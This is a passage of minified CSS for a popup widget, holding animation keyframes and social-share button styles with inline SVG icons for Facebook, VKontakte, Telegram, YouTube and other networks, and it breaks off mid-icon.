mypopup-fadeInBottomRight{from{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-fadeInBottomRight{-webkit-animation-name:mypopup-fadeInBottomRight;animation-name:mypopup-fadeInBottomRight}@-webkit-keyframes mypopup-flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg) translateZ(50px);transform:perspective(400px) rotate3d(1,0,0,45deg) translateZ(50px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-10deg) translateZ(50px);transform:perspective(400px) rotate3d(1,0,0,-10deg) translateZ(50px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,2deg) translateZ(30px);transform:perspective(400px) rotate3d(1,0,0,2deg) translateZ(30px);opacity:1}80%{-webkit-transform:perspective(400px) translateZ(10px);transform:perspective(400px) translateZ(10px)}to{-webkit-transform:perspective(400px) translateZ(1px);transform:perspective(400px) translateZ(1px)}}@keyframes mypopup-flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg) translateZ(50px);transform:perspective(400px) rotate3d(1,0,0,45deg) translateZ(50px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-10deg) translateZ(50px);transform:perspective(400px) rotate3d(1,0,0,-10deg) translateZ(50px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,2deg) translateZ(30px);transform:perspective(400px) rotate3d(1,0,0,2deg) translateZ(30px);opacity:1}80%{-webkit-transform:perspective(400px) translateZ(10px);transform:perspective(400px) translateZ(10px)}to{-webkit-transform:perspective(400px) translateZ(1px);transform:perspective(400px) translateZ(1px)}}.mypopup--animation-flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:mypopup-flipInX;animation-name:mypopup-flipInX}@-webkit-keyframes mypopup-flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,45deg) translateZ(50px);transform:perspective(400px) rotate3d(0,1,0,45deg) translateZ(50px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-10deg) translateZ(50px);transform:perspective(400px) rotate3d(0,1,0,-10deg) translateZ(50px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,2deg) translateZ(30px);transform:perspective(400px) rotate3d(0,1,0,2deg) translateZ(30px);opacity:1}80%{-webkit-transform:perspective(400px) translateZ(10px);transform:perspective(400px) translateZ(10px)}to{-webkit-transform:perspective(400px) translateZ(1px);transform:perspective(400px) translateZ(1px)}}@keyframes mypopup-flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,45deg) translateZ(50px);transform:perspective(400px) rotate3d(0,1,0,45deg) translateZ(50px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-10deg) translateZ(50px);transform:perspective(400px) rotate3d(0,1,0,-10deg) translateZ(50px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,2deg) translateZ(30px);transform:perspective(400px) rotate3d(0,1,0,2deg) translateZ(30px);opacity:1}80%{-webkit-transform:perspective(400px) translateZ(10px);transform:perspective(400px) translateZ(10px)}to{-webkit-transform:perspective(400px) translateZ(1px);transform:perspective(400px) translateZ(1px)}}.mypopup--animation-flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:mypopup-flipInY;animation-name:mypopup-flipInY}@-webkit-keyframes mypopup-rotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes mypopup-rotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.mypopup--animation-rotateIn{-webkit-animation-name:mypopup-rotateIn;animation-name:mypopup-rotateIn;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}@-webkit-keyframes mypopup-rotateInDownLeft{from{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes mypopup-rotateInDownLeft{from{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.mypopup--animation-rotateInDownLeft{-webkit-animation-name:mypopup-rotateInDownLeft;animation-name:mypopup-rotateInDownLeft;-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes mypopup-rotateInDownRight{from{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes mypopup-rotateInDownRight{from{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.mypopup--animation-rotateInDownRight{-webkit-animation-name:mypopup-rotateInDownRight;animation-name:mypopup-rotateInDownRight;-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes mypopup-rotateInUpLeft{from{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes mypopup-rotateInUpLeft{from{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.mypopup--animation-rotateInUpLeft{-webkit-animation-name:mypopup-rotateInUpLeft;animation-name:mypopup-rotateInUpLeft;-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes mypopup-rotateInUpRight{from{-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes mypopup-rotateInUpRight{from{-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.mypopup--animation-rotateInUpRight{-webkit-animation-name:mypopup-rotateInUpRight;animation-name:mypopup-rotateInUpRight;-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes mypopup-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes mypopup-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.mypopup--animation-zoomIn{-webkit-animation-name:mypopup-zoomIn;animation-name:mypopup-zoomIn}.mypopup-social-links,.mypopup-social-widget{margin-top:20px}.mypopup-social-buttons--align-left{text-align:left}.mypopup-social-buttons--align-center{text-align:center}.mypopup-social-buttons--align-right{text-align:right}.mypopup-social-button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px}.mypopup-social-button:last-child{margin-right:0}.mypopup-social-button:hover{opacity:.7;filter:"alpha(opacity=70)";-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.mypopup-social-button:before{content:"";display:block;height:100%;width:100%;margin-left:.2em;margin-right:.2em;text-align:center;color:#fff}.mypopup-social-button span{white-space:nowrap;margin-left:.3em;margin-right:.3em}.mypopup-social-button span[data-counter]{margin:0 .5em;font-size:.8em}.mypopup-social-button span[data-counter]:empty{display:none}.mypopup-social-button--facebook{background:#4267b2}.mypopup-social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--vkontakte{background:#4a76a8}.mypopup-social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--twitter{background:#00aced}.mypopup-social-button--twitter:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--odnoklassniki{background:#f2720c}.mypopup-social-button--odnoklassniki:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--telegram{background:#289fd9}.mypopup-social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--youtube{background:red}.mypopup-social-button--youtube:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--instagram{background:#d8478f}.mypopup-social-button--instagram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 72.343c59.848 0 66.936 0.263 90.472 1.312 21.874 0.963 33.687 4.637 41.561 7.7 10.412 4.025 17.937 8.925 25.724 16.712 7.875 7.875 12.687 15.312 16.8 25.724 3.062 7.875 6.737 19.774 7.7 41.561 1.050 23.624 1.312 30.712 1.312 90.472s-0.262 66.936-1.312 90.472c-0.962 21.874-4.637 33.687-7.7 41.561-4.025 10.412-8.925 17.937-16.712 25.724-7.875 7.875-15.312 12.687-25.724 16.8-7.875 3.062-19.774 6.737-41.561 7.7-23.624 1.050-30.712 1.312-90.472 1.312s-66.936-0.262-90.472-1.312c-21.874-0.962-33.687-4.637-41.561-7.7-10.412-4.025-17.937-8.925-25.724-16.712-7.875-7.875-12.687-15.312-16.799-25.724-3.062-7.875-6.737-19.774-7.7-41.561-1.050-23.624-1.312-30.712-1.312-90.472s0.263-66.936 1.312-90.472c0.963-21.874 4.637-33.687 7.7-41.561 4.025-10.412 8.925-17.937 16.712-25.724 7.875-7.875 15.312-12.687 25.724-16.799 7.875-3.062 19.774-6.737 41.561-7.7 23.537-1.050 30.624-1.312 90.472-1.312zM256 32.006c-60.811 0-68.423 0.263-92.31 1.312-23.799 1.050-40.161 4.9-54.336 10.412-14.787 5.775-27.299 13.387-39.724 25.899-12.512 12.425-20.124 24.937-25.899 39.636-5.512 14.262-9.362 30.537-10.412 54.336-1.050 23.974-1.312 31.587-1.312 92.397s0.263 68.423 1.312 92.31c1.050 23.799 4.9 40.161 10.412 54.336 5.775 14.787 13.387 27.299 25.899 39.724 12.425 12.425 24.937 20.124 39.636 25.812 14.262 5.512 30.537 9.362 54.336 10.412 23.887 1.050 31.499 1.312 92.31 1.312s68.423-0.262 92.31-1.312c23.799-1.050 40.161-4.9 54.336-10.412 14.7-5.687 27.212-13.387 39.636-25.812s20.124-24.937 25.812-39.636c5.512-14.262 9.362-30.537 10.412-54.336 1.050-23.887 1.312-31.499 1.312-92.31s-0.262-68.423-1.312-92.31c-1.050-23.799-4.9-40.161-10.412-54.336-5.512-14.875-13.125-27.387-25.637-39.811-12.425-12.425-24.937-20.124-39.636-25.812-14.262-5.512-30.537-9.362-54.336-10.412-23.974-1.137-31.587-1.4-92.397-1.4v0z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M256 140.941c-63.523 0-115.059 51.536-115.059 115.059s51.536 115.059 115.059 115.059 115.059-51.536 115.059-115.059c0-63.523-51.536-115.059-115.059-115.059zM256 330.635c-41.211 0-74.635-33.424-74.635-74.635s33.424-74.635 74.635-74.635c41.211 0 74.635 33.424 74.635 74.635s-33.424 74.635-74.635 74.635z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M402.471 136.391c0 14.835-12.027 26.862-26.862 26.862s-26.862-12.027-26.862-26.862c0-14.835 12.027-26.862 26.862-26.862s26.862 12.027 26.862 26.862z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--linkedin{background:#0077b5}.mypopup-social-button--linkedin:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--whatsapp{background:#65bc54}.mypopup-social-button--whatsapp:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--viber{background:#7b519d}.mypopup-social-button--viber:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--pinterest{background:#bd081c}.mypopup-social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--yandexzen{background:#383b3f}.mypopup-social-button--yandexzen:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--github{background:#221e1b}.mypopup-social-button--github:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M12 3a9.12 9.12 0 00-9 9.23A9.2 9.2 0 009.15 21c.45.09.62-.2.62-.44v-1.57c-2.5.56-3-1.24-3-1.24a2.46 2.46 0 00-1-1.35c-.82-.57.06-.56.06-.56a1.9 1.9 0 011.38.95 1.89 1.89 0 002.62.77 2 2 0 01.57-1.23c-2-.24-4.1-1-4.1-4.56a3.6 3.6 0 01.93-2.48 3.41 3.41 0 01.09-2.44s.75-.25 2.47.94A8.93 8.93 0 0112 7.46a8.91 8.91 0 012.25.31c1.72-1.19 2.47-.94 2.47-.94a3.29 3.29 0 01.09 2.44 3.6 3.6 0 01.93 2.48c0 3.54-2.1 4.32-4.11 4.55a2.24 2.24 0 01.61 1.7v2.53c0 .3.16.53.62.44A9.21 9.21 0 0021 12.23 9.12 9.12 0 0012 3z'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--discord{background:#5865f2}.mypopup-social-button--discord:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.54 6.91a13.65 13.65 0 00-3.25-1 7.1 7.1 0 00-.41.83 12.47 12.47 0 00-3.66 0 9.12 9.12 0 00-.41-.83 13.29 13.29 0 00-3.26 1A13.52 13.52 0 004.07 16a13.53 13.53 0 004 2h.06A10.11 10.11 0 009 16.75a.05.05 0 000-.07 9 9 0 01-1.25-.6.05.05 0 010-.08l.25-.2a9.52 9.52 0 008.05 0h.05l.25.2v.08a8 8 0 01-1.25.6v.07a11.23 11.23 0 00.81 1.33h.06a13.45 13.45 0 004-2 13.48 13.48 0 00-2.36-9.11zm-8.19 7.31a1.54 1.54 0 01-1.44-1.61A1.53 1.53 0 019.35 11a1.51 1.51 0 011.43 1.61 1.52 1.52 0 01-1.43 1.61zm5.31 0a1.53 1.53 0 01-1.43-1.61A1.52 1.52 0 0114.66 11a1.52 1.52 0 011.44 1.61 1.52 1.52 0 01-1.44 1.61z'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--rutube{background:#0b1d38}.mypopup-social-button--rutube:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M15.7 5.4H4v13h3.3v-4.2h6.2l2.8 4.2H20l-3.1-4.3c1-.2 1.7-.5 2.1-1.1s.6-1.5.6-2.8v-1c0-.7-.1-1.3-.2-1.8-.1-.4-.4-.8-.7-1.2-.4-.3-.7-.6-1.2-.7-.5 0-1.1-.1-1.8-.1zm-.5 6H7.3v-3h7.9c.4 0 .8.1.9.2.2.1.3.4.3.8v1.1c0 .4-.1.6-.3.8-.2 0-.5.1-.9.1z'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--yappy{background:#00e6bc}.mypopup-social-button--yappy:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M20.7 10.4c-.6-3.1-1.6-5-3.3-6.1-1.6-1.1-3.8-1.3-6.9-.7-6 1.2-8 4.1-6.8 10.2.6 3.1 1.6 5 3.3 6.1 1 .7 2.3 1 3.9 1 .9 0 1.9-.1 3-.3 3.1-.6 5-1.6 6.1-3.3 1-1.6 1.3-3.8.7-6.9zm-1.8 6.2c-.9 1.3-2.6 2.2-5.3 2.7-2.7.5-4.6.4-6-.5-1.3-.9-2.2-2.6-2.7-5.3-.1-.7-.2-1.3-.3-1.9l.3 1 1-.3c.2.4.5.7.8 1 .1-.2.3-.3.5-.3.3 0 .6.2.6.5 0 .1 0 .2-.1.3.3.1.7 0 1-.1 1.1-.3 1.7-1.5 1.6-2.7l.8-.2-.4-1.2-6.2 1.9C4.2 7.6 6 5.8 10.6 4.9c1-.2 1.9-.3 2.8-.3 1.3 0 2.4.3 3.2.8 1.3.9 2.2 2.6 2.7 5.3.7 2.7.5 4.6-.4 5.9zm-.5-9.3.4 1.2-.8.2c.1 1.2-.5 2.4-1.6 2.7-.3.1-.7.1-1 .1 0-.1.1-.2.1-.3 0-.3-.3-.6-.6-.5-.2 0-.4.2-.5.4-.3-.3-.6-.6-.8-1l-1 .3-.4-1.2 6.2-1.9zm-3.5 6.8c-.1.8-.5 1.2-.8 1.4-.4.3-.9.4-1.3.4h-.5c-.3-.1-.6-.4-.5-.7.1-.3.4-.6.7-.5.1 0 .6.1.8-.1.2-.1.3-.3.3-.6s.4-.6.7-.5c.4-.1.7.2.6.6z'/%3E%3C/svg%3E") center no-repeat}.mypopup-social-button--pikabu{background:#8ac858}.mypopup-social-button--pikabu:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M19.9 12.2c-.3-1.4-1-2.6-1.9-3.7-.1-.1-.2-.2-.2-.4-.1-.3-.2-.6-.3-.8-.7-1.2-1.8-2.1-3.1-2.5-.9-.4-1.9-.4-2.8-.2h-.2c-.5-.1-1-.2-1.6-.2-1.2-.1-2.4.1-3.5.6-1.5.6-2.4 2.2-2.1 3.8 0 .2.1.5.1.7-.2 1-.2 2.1-.3 3.1v.4c0 .6 0 1.2.2 1.8.3 1 .9 1.9 1.6 2.6.7.6 1.4 1.1 2.3 1.5.9.4 1.9.6 2.9.7 1.4.1 2.8-.3 4-1.2.6-.4 1.1-.9 1.6-1.4.1-.1.3-.2.5-.2 1.2-.2 2.2-1 2.6-2.1.3-.8.4-1.7.2-2.5zm-8.2-6c.2-.1.5-.2.8-.2 1.6.1 2.8.8 3.6 2.2.1.1.1.2.1.3.1.4-.1.7-.5.7-.4.1-.7 0-1.1-.1-1-.3-1.9-.8-2.6-1.5-.3-.3-.5-.6-.6-.9.1-.3.1-.4.3-.5zm2.6 10.7c-.7.6-1.5 1-2.4 1.1-.8.1-1.6 